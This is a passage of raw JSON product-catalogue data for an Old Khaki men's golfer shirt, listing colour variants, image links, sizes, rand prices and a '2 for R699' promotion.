Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C72.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C72","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Dark Green","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1","title":"Men's Otis Standard Fit Golfer -  Fatigue"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C79","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104050445"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104050443","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104050445","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104050448","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104060072","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104060073","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY 